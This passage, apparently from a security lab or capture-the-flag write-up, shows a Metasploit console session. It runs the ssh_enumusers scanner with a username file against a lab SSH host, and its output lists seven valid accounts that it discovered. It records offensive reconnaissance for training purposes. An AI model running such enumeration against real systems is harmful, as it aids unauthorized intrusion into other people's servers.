 msf6 auxiliary(scanner/ssh/ssh_enumusers) > set USER_FILE /home/champuser/Desktop/targ
et2/users.txt
USER_FILE ⇒ /home/champuser/Desktop/target2/users.txt
msf6 auxiliary(scanner/ssh/ssh_enumusers) > run
[*] 10.0.5.32:22 - SSH - Using malformed packet technique
[*] 10.0.5.32:22 - SSH - Starting scan
[+] 10.0.5.32:22 - SSH - User 'bilbo.baggins' found
[+] 10.0.5.32:22 - SSH - User 'frodo.baggins' found
[+] 10.0.5.32:22 - SSH - User 'peregrin.took' found
[+] 10.0.5.32:22 - SSH - User 'samwise.gamgee' found
[+] 10.0.5.32:22 - SSH - User 'galadriel' found
[+] 10.0.5.32:22 - SSH - User 'boromir' found
[+] 10.0.5.32:22 - SSH - User 'gandalf' found
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_enumusers) >